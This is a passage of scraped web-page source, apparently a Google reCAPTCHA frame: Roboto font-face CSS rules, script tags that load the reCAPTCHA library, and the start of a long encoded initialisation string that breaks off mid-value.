U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="azR7eUeRQU9D-Hb6_7TsBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="azR7eUeRQU9D-Hb6_7TsBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="azR7eUeRQU9D-Hb6_7TsBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7DiMKOw7fDlWtGw7EKw4HDvB07QcOFwpx/YsKPIkbCsgrDsEodesKfTUPCoRJkJMKdOsKNw47CkQTDqHYtwqEEwrJrw7Nkw6XDtsO1w6/DlsKVfBfDlCA2U0V7FxI4wqpfwokgwr1Gw5txBB7Ctj3CpcK0wosXw5liw4fCpkQAw4bCmBnDm8Kaw6HChErDqTbCqMOdFRh9M8OHw5h5wqjCtcODwqstwrZEw6ExSMOUwo/Dq8KALUDCkMOnwoIlw5rDmQMWw6rDn8KcCEQzVAPCsDN+YMOFW0XDvMKQwqzCrQXCm8OYw4XCh8KowpIsbsKUZ8K8EcOZwqrDhVJ2wpRVwo/Ct2kxOMKaZ8KzbCjCsHkZJsKVwq/DvMOrHic8PU3Cj2/CvnbCuXQkO8O0fMOlV1nCqGTDqS3DjWHDmMOWdcOCwqLCt8OXwrV4HgbDj8OSA8OlwpHCs8KVKMK/RRlteEDDk8OZD8O/DFYyw7xbw7HDtToTw5vDlsK+wo8uw5ogbG4pDjxawpphwqvChWU7TMKJw6rCrQszPArDuTxPAMK0R8OJfx/Di8OGwpAtK8KVLgtnw7Ezw7XDt8OKBQjDgVfDjcKqC3gAw7bCtcKfw5vCssOgwqXCv3cWwq/Ciz3Cu8OXFEdzXSkywqbCicOkw7vCv8KCw4EFSx5zWG8WwpPCpGHDtlrChsOuw4vDlsKTdWjDkknCosOUw4rDrsKewoEqHxXClhosICDCv8OGCHvCk2bCu8OBwr3ChkkjeQhow77DoUjCiAhHDX9mw5TDlAd/[base64]/CgwXCnsK9E8O2YGPDscOubMKEKMOOw7Bqwo/CgMO/WQgoSMOEdxElw7d+w4RZYzYNWcOsUxNUSMKTNwPDum7Cg8KLw7R3w73Cp8KFw4PCmsKEUm4jwpJsd8KnJgfDhsKLwohKYwtfwpfCpjPDjBIUIcO5wrNPwq1CUMK/TMOEwovDh0cLdzlebkbDh1DCm2bCgcONwrTDqcKKFcKSK01EwozDhjomPcKWw7bChkEqNUvCgzRswq1NGMKrChLDtcOoA8KGaSV0Vh0GMsOMGTPCncOKw7k/H0ECwoDCqnJUwqbDpMOmdCUaSTZOw4NOwrjCicONw6rCsBLDu8O/IsO4wpvCtyPDjX7DnTldYMO/UDLDicKIb8ObwoZwwoDCmzfCtsKfwoNow4Viwr7Cj1tQVcKyEXM6wrp1w4kAwqnCkA40Y8K/w40UwpjDscOCw7bCqAUkCV/DqcK/w5wJw4fCsAU8cMOvBMKuw7V4w5wqSTDDqcOfwrjDrwZNw7XCjUIJw7LCkkoiwpDDvnFhwqlTZRnCm3zDqcKnwpfCjMKAwrx8w6LChMOHQkPDk8KUXMKBwrhDwqwhwp7CmTAzwr45wpTDqDRiw4bDhsObwpxafCLDvlYew4vCkXTDq1bCmcO9PcKnV8KJwp/Cj8K0wpfCksKPA8KQwr/Dh8Kaw4FSw5BHQxMiYkcRfcKOQWPDp8KOVMKew6VCUhNowoV7C8O7HMOHfMK1woYdwpldM8OAwohBHcKuw5M+w6FoW8KMaMK1HcOxJVBEwo/[base64]/OMKZwobCiS7Dp8OJwqtkCsO2EgUYwovDs1bDpWzCsHTDkcOuwqt8VMO/woXCgsKwUsKpwqhEw6vCgW3DucO/RcKRwr13wp0AERxPwqXCicOERRRuwqJpw6XChHtbw5IFDHsewrQ8wp/DocO5PGQdbRLDu8OhwpFresKKwqDDvcOoNMOse8OTJMKeJBLCocKJwo7DhcOHdQkWQ3DCiVBEwpbCpEjCkcOaL8OCI8OiTwNyBMKhwrPDpMKjw6lYDMKEfMOdVcO9MsODw6kQw78Tw6/[base64]/[base64]/[base64]/O0QddlE4w4Mwwr5/w7XDtsOxJMOVw7fDjMKhYic8eWfDpsO3w48NwrNuwqzDgyLCiMKSwoAjwpDClxzCo8O+PjcaHF3Di8K1aDMNw53CuxfCksOsw65kP3oGwq8fBcKTRsOsw4EjwqsZIcKDw7/[base64]/DncOHG8KfRGbDgzJ2wrkuIsKww6DCucOLw5s0wppwwrIPQzzDinzCvwUvwpPDn8OoScORBh0Swrc/wpvCisKpwqvDgMKIw7rCmMO0wq9Fw5IxGDBzw6AracOVwpbDsA96bD8NasOhwrHDhsOTKn7DtkTDoC1gAMOTw6bDksKIw43Cv2oewr3CgMOPW8O5woUZERHCtMOCahs3wrfDpg7DnSIKwrZpDxEdVWfDm0bCisKPHhfDtsK9woYCT8ObwqbDl8Ocw7HCmsKjwp/CvW/Cl3PDksOKUQLCi8OrUBPDvMOswrzChD7DgMOLNCLCtcORT8OLwpHCgiXCkR9Fw5svIyTCtsOfFMKGU8OTWsKvcsKOw5xzXUDDtCHCmMKARsKxw4zDmVHDjm8IwrzCi8OowojDscO/[base64]/Dn8OLC8KtfcKDwrnCrMKYwoDDv8KZJ8OVwoNIwopVfcObw5LCl8OpwoPDk8Ocw5bClSNzwo/Cq1cSESTChA7CuSsnwo/Cp8OVecO9wpXDiMK9w5Q2G2rCpRjCs8KcwqPCuy81wq0YUsOBwqLCusKmw6/ClMKMZ8OzXsKmwprDrsONw4nCmwvCqk5jw6DCmBLClAxLw5/CpRJ1wrzDvm9vwrDCqEjDpk/[base64]/Pw/Clg0hwpIvwr0KPlYqKcKDZcKqwqIIw74Aw6ZYI8K3wpY+w5UzeMOIA8K3wpd0w6LCosOkZBJIA2zCmsO3wrTClcOKw5jDtMOCw6VbNl/CoMOKZcODwqvCmn5KYMKNw5BXBUfCiMOhwrXDoBrDvcKyHRbDigHCh28zeMORBx7DqsOrw7EQw7rCkEwlUT8XM8OKwrcNfMKHw7c4dlPCqcKtfkPCkcOFw4xnw5LDn8Kow5RrZiYbw5XClx1kw6F5dAw/w6TDmMKDw5LDqMKswq0SwpzCn3cQwr3CkMKxG8Oqw6FmScOuKCTCjW3Ck8Kyw4TColhPR8Kkw5guNFM6OEHCo8ObQUPDl8K2wpt6w7wMQ07DjgECwqTDtMKVw67Dq8KEw6JjeGUFaGkTegTCmsOxRkxSw7nCsi7CjWkbwrcwwrRnwoLDssOIw7kwwqrCu8OgwrXDhi/ClGHDhDMSwqFkIzDCo8OSw5XDscOCw7zCq8Kia8KjKsKDw6nCr1zCvMKpwrF2wrnCmEFbw7LDgMKcIGULw6bCpXHDhgHCo8KgwrnCoUZIw71+wr3DnMOffsKZeMO1aXFBDQ4yXsK3wpAWw5s/RHNsSMOVI2AFOB/DohpLV8O1dBsfAsK0DXTCg1bCpmUjw4ZNw7/CocOOwqZPwpzDlx0XdS5BwpTDpMOow7TCmR7Duj3DpMKzwppJw5nDhzFtwoXCvAfDhcKkw4fCjXQCwp4bwqd5w6DDlwHDt2vDolTDpMKRdBbDqMKlwqbDs3ABwqkDC8KCwrlXB8KsVMOAw63CgcKyGi/[base64]/[base64]/CusKswoTClSkJw5dfw7MpSk8cwr7Cu8KQN1cTccOQwoYHYsKRworCswDDgMKmM8KjdcK8dsK/[base64]/Dp8OgBhjDrR1Jw4pJVhx+XGDCk8O6QiIqw4tiwpk4N2NiZE0Hw5nDr8Kfwo9QwoY4cF0AYsK6fBd3O8KMwp3CkMKUXcO3Z8ORw7XCu8KwFcKfHcKuw4sawrQ8wobCv8Kpw6Jjw4lPw7bDoMKwE8KrbMKZehbDhMKcw64zE2bCrcOMGE/DnBDDk0DCnyoRfznChgrDo1ULPBJ2UMOyU8OGw4JWNmvCpg17B8KjeGZZwqUAwrbDusK7CcKawpnChMK6w5Z0w4hbG8K3CX3CosOpEsOyw6TDg0rCksO3wphhWcObNWnCqcOFezt1KcOmwrnCgVnDnMKHAxt+wonDr0XCtcOJwoHDtsO0YijDv8KswqHCuX7Cu0Uiw6/DlMKtw6AWwpcUwq7CgsKAwqfDv3vDgsKXw4PDt0hiwpBBw4wxwoPDnsKdRcObw7tuJsKWf8K/Th3CqMKOwq9dwr3CrmDCoygsBRrClEVWwprClQxmcBfCvHPCosKJXcOMw406Z0HDgsK5PnYhw7XCocOww7jCi8KFcMOiwrlnL0jDs8KMM2Yew7LDmVjCh8KtwqvDpUPDiW/[base64]/[base64]/[base64]/CtRIQw63DocOYwqZRGlrDrsKMP1V+NXPCuMKUw5caw4EzOcKKUXjCrmcUY8Kvw7TDunNbEx4Sw4LCpTtAwqcUw5rCgXbDkndPGcKmCWjChsOyw6oUO37DqyDCgjFJw6PDnMKUcMKXw7xSw4zCv8KDAFogA8ONw4LCuMKJbcOMLRbDnUV/QcKAw4HCnhBqw5wKwrssd07DocOYf0LCuW4hRMOpw4FdbmDCrwrDncKTwoTClRvCmsKKwplqw6bCnFVfDldKPWpAwoA1w6XDnUPCnjrDnBM7w7lRdXVVGUXDncKvC8Kvw4UyEltSazLCgMKoQ1BPeGMUPcOJWMKAAAZae1fCs8OgacKtPmt5fxZ4RSgEwp/Dvh1eJcK5wo/ClQnCi1VCw68lw7APHG1fw5bCinnDjmDDmsKjwo5ww7ROIcOfwrMlw6LCpMKHAwrChcOtHMO6McKFw6HDjcORw6HCuTTDrjVXLxrCgCF/WmjCs8Olw4gcwojDksKjwr7Dog4mwpRJNnrDsRB+wp/DuRHClkZTwofCs0DChgnCncKfw5sFGcOEEMK4w47DnsK4YmIiw7rDlsO3bDcVccOVST/DtWwSw4/CukRmWsKewrgWJGnDi1Bqw7vDrsOnwq8NwotMw7fDncO9woVLCWjCgD1kwrZIw7rCscOzUMKJw7zCnMKUVBxXw6QFBsKsIh7DvUxVTVHCqcKDc1/DrcKRw7nDlC10w6XCvcKFwpYWw4XClsO1w4DCsMKfEsKYexodGsKxwqwbGyrCm8Ogwq7Cq2/DisO/w6LCk8KLZGBRaxDCgibCusKDHjrDqgXDjgTDnMKfw60Mwqx/wrrCisKkwqjDncKTdEfCq8Ksw5tSWzEowoQ5GcOaNsKFPsKdwo1WwoHDksOCw6BVY8KqwrjCqn0vwonCkcONWsKrwrM2ScONZcK8L8OxK8O/w4XDtHbDgsO+LMKhdTDCmCDDnl4FwpdYw7PCqXnCh1TCrMKNdcORbQnDi8KoIcKYcMOhOw7CsMOLwqPDoHsIH8OzNsKDw4bDgh/DuMO4wrvCosKyasKYwpvClMOCw6rDghY3OMKJR8O/DCQIR8OuaH/[base64]/DsxVYw5wLACgjXMKMKsK3w7TDvcK/[base64]/[base64]/DkcO0w4Nqw7jCgmlwCMKVd8K/[base64]/wonDr8KewpnCt0nDrysxaMOGA8KpZcO+GMOpWcKFw4Qdwr58wr3Dp8OAYht3eMKWw7TCv0HDpV0jY8KyGWI+C0PDoW4aHV7DjyHDoMKQw7LCiUBCwpjCpEYvRHpQb8OYwoQbw7RBw4Z0JUzCjnA1wrVxe0/[base64]/DjcOaw4LDnMKhw5vDknTCiMKhCF7CqMOaw7nDssKfw75EDGk3w69AfsKywpJ4w6IGKMKEDQnDrsK7w7bDrsOSwo/CgjVcwpkRJcOPw5vDmgHDusOfKMOyw79jw4Icw4NFw5NERE/CjRYEw4ByQsOVw5peL8KTZ8OjHihZwprDmBPCmWvCrX3Du0fCpUPDsl4KUgbCjHvDqU8BaMOVwoErwqYzwoUjwqkVw51FSMOILDDDtG1nFcK1wrMqYSRjwqt/HMKGw4svw6LCncO5w6FoLMOQwoksPsKvwoTDjsKtw4bCpmVrwrPCoi4ZXMKPG8KuRMKXw6ZDwrESw6pxV3rCr8O9JUjCp8OwBmhew6DDrDwXeTfCpsOkw6UcwpcIHxNUWMOLwrjCiW/Dq8OqU8KnAsK1PsO/XFDCo8OTw5vDszAHw5PDuMKhwrjDrzF7wpLCrcK7w75gw7Vmw4XDnwMcKWjCqMOKSMO4w4dxw7rDjiLCglEiw7hQwoTCgmHDnzdnCsK7LV7DtMONGA/Dm1sePcKrw47DlMOhVcO1CmtBwr1gecKmwp3CqMKuwqTDnsK0WUNgwofCkgUtAMKxw6XCsD8dLjPDvsKtwog4w43DpWI3DsKNwpjCjH/DiFJWwqTDt8O4w4PDu8OFwqF/W8OXJVAaf8OuZ3cQEzN8wpbDqwRFwoxkwp9Vw6DCnR5VwrXCnjESwrwgw5xmHB/CkMKcwqlvwqZbHTQdw55nw5TDn8OgJSYTEzHDpHbCssKlwo7DoRwKw6M6w5fDszfDmcKIw7/CvWN2w7VSw4ZFUMKbwrLDvDbDm1EQTl5Owr7CpjrDsg3CtxFqw6vCvXHCtgEfw7Ygw7XDg0fCosOsW8KnwojDj8OAwrASMhlfw7ItGcKFwqvCvkPCksKmw4kywpDCrsK1w6nCpwtIwqHDjThbF8OSKEJSw6PDjcOvw4XDtTYMJMO/eMKKw7kGeMO7HExUwrMOb8Osw5pxw7hCw5DDs0diwq/Dl8Kqwo3DgsOWcRwlK8OTLS/[base64]/CvAXCgsKjw54bw6PDpcKLbyzDrcOlw5Q1WcK3wrDDscKZNA4lVETDjXMSwrJ5IcKkecOhwqE0wqcAw6zCu8OoAMKzw6M1w5LCncOAwpM7w4TCk2vDr8OPE1l1wq7CrBITKcKhfMKVwoLCrsODw7DDtmfDo8KvdEgHw6nDgH/Cn2XDiFbDtMKEwpg0wqrCkMOqwqYLVTdLJsOEQFMqwrHCqwoqeBtkGMOOcsOYwqrDkR0bwqTDshFEw6TDucOMwpgHwofCtWjDmG/Ct8KvbcKzJcOKw5Q+wrxpwovCm8O4YVU1dznCqcKdw51cw6DCkQIqw7lwMMKAwrjDusKIGcKiwpTDpsKJw7Y/w55cAVdHwq8VMAHCjw/Dq8O8CnHCiUnDsj8aJsOwwp7Dgks5wrTCv8KzCmp3w77DjsOASMKhLAnDvwTCihpIwoYOaj/Ct8K2wpYxfnDCrzLDpMOscWjCtMK4BDZ8E8KpEhV5wqvDuMOrQSEmw5pqU2AxwroAI1PDtMK1wpM0YcOLw7TCh8O+NCjCkcK/w4/DsEzCr8ObwoILwowJDUbDj8KQZcKdABHCp8KTTGrChMOjw4dVRCBrw7E6SRRxZsO+w7xnwr7CisKdwqZad2DCsnMFw5Ndw7IOwpI3w7g6wpTCpMKpw69XJMORPgjDucKawq9GwrzDhknDosOsw48lIjdDw4zDmsOpw4JKDjh9w7TCgX/CiMOyaMOYw6bChnVuwqRgw5UmwqPCjMKcw7phaE3ClBPDrgHDhMOUVMKZwqALw63Do8OlKwvCtmjChGzClgPCgcOOUsO/WMKUWXfDmsKIw6XChMOdUMKNw7fDmcOdUsOXMsKAPcOQw6dbRsOcNsK4w7XDlcK5wpgsw69vw7gLwpk9wqrDlcODw7TCtcKUZg0XPiVmbFFowqcbw77CsMOHwqTCnWfCi8OWdio7wroWKncLwphjTE3CpRbCszFvwqI+w4UiwqFYw71Hwr7DvQFVYcOTw4nDrzh+wo/CkHfDscKCfcO+w7fDt8KQwo3DusKYw63DkDrCv3pCw5jCsmN3HcOnw646wqLCvhHCnsKMd8KUw6/DpsOAOcKJwqJoExvCnMOZAC4FPF1WMEtzb0TDucOpYFhcw4t6wrUMHhlUwpvDocKbZEpvMsOTBkVYTRALW8OMUsOXTMKmJMK8w78nw61Nw7Exwo0mw5VUeE8qQHglwosQXkHDvcOVw50/wrXCpXjDnQHDs8O+wrvCnBrCmsOPXMK8w410wqHCiGBlUVUdJsKeHl4cDMO0GMK7IyjDmBLDp8KNERJSwqQ7w59mwqLDosOmVVIVaMKWw5XCtmnDsy/[base64]/DELCoMK3w6nCklQ6KsKFw48twofCj8K/M8KTGSPDnw7CmR/ClUMFBMOOXQLCgsKzwqFNwoE/[base64]/Dh0o5ORIfworDiCDDosKsKwXCsQBjw6LDpxrCgC4Ww4RYwp/DgMOdw4lFwqTClSLDisOQwpg6UykywqQtKcKiw7nCoHnDmlPDjkPCuMOgw5omwo/DnsKCw6zCkQFbOcO/[base64]/wrcIwoZgOcOhwqpkwqvCgsO4wp17wrTDsT1beMKxT8KSLcK4w6rCqHJoFMKPBMOYWHPDjVDDtF3DsFVFQ2vCnRMdw5TDkVbCinMYXMKfw6LDlMOpw73DpjY5H8OENAYHwqpqw4vDkCvClsKmw5URw5fDi8K2fsO/IcO/[base64]/[base64]/[base64]/[base64]/CusO/JcOSDGQlw6bCoGYPw6RCVcOEw5TCslXDusKLwrdPQ8OswovCvVnDjzDCgsODMAh2w4AjcUwbdsK8woB3FmTCn8KRwqEGwp7ChMK0awhewq5DworCpMKZfDMHcMKzMRJvwr4ow6rCvwklGMKRw78WPkpMB2tZGG46w5AVUMO0MMOycg/CmcOneHTDoALCoMKIOMOPKnxWecOiw75kc8OIdVzDjMOaIcObw5ZQwro7KFLDmMOnZsK2ZV/Cv8KFw7Umw5YLw4zDlsOEw7N2E1IAH8KLw7UfHcONwrMvwoN9wrRFDMKmfkfDkcOYMcKWB8OMPkXDv8OVw4DCnsOaY11Aw4TDkCYtGV/CvFbDpQolw4PDlRLCpwUGcGbCtWdmwpnDmcOEwoHDuyIxw7TDtsOMw5vCkSQQPMKlwr5LwpxfFMOBPTbCkMO1OsKmOVzCiMOXwpMIwpUPKMKEwq3CgyUtw5HCssOALyXDt0Q9w458w7TDvsOZw6tswoXClnsBw4Y/w6QAYmnDlsOsBcOzGMOND8KLccKUen5iSD5dCVvCh8O/w7fCqzkJwo5swpvCpcO6esKYwqHClQcnwrlGDHXDrTPDpiVow5cGJmPDpiQww65Bw5tWL8K6SEZQw7EdbsOcN2QHwqthwq/CkREMw6Jywqd2w53DqBtpJBJAOsKsRMKuNMOvfm8WeMOswq/Cq8OXw5s6UcKUH8KLwprDlMOQKMKZw7PDrH8/I8K2Vk1tWcO0wpFsRC/DpMOuwrNDVmhkwod1RcOawqBDY8OvwofDsnwsZVImw48+wpUvFnE6R8OeYsKvNxHDnMO+wrbCrUFTG8KFUnlMwoTDlMKTH8KOf8KiwqlqwrTCqD0uwrAlXGzDpkciw702O07CrMOidBxVSnrDv8OKYiHCnDvDjQJYWAh2wo/DpmTDmU5+w7DDug8Ow44ZwqE2XsKzw4NpF2nDrMKDw7tlAgMxKsKmw4zDnF0nCiPDmjDCoMOvwotVw4TCuCzDk8OEBMO6woPDgcK6w7lKw6oDw6bDuMOkw74VwoF5w7XCmcOCBMOOX8KBdE47L8Ovw7/Cp8OwNcOtw4zCqgHCtsKMXATCh8KnKy4jw6d1U8KqYcOZCMOtHsK/wr/DtjxhwqVgw6wPwqBgw43Cr8KTw4jDmm7DlSbDmGoUS8O+QMOgwpNLw5rDjybDgMOHacKQw54gd2oxw5YGw68tfMKwwpwFGCBpw6LCvH06c8Oub1PCiTp9wp06VA3CnMOZTcKSwqbCrUoiworCsMOJV1HDm3x8w5ckMMKmQcOEfwNEFsKUw6HCoMOZEAw4UgwJw5TCim/Cmh/DmMOCcmg+AcOWQsKrwogaccK3wrLCvALDriPCsC3Cr0RWwr16TAEvw4f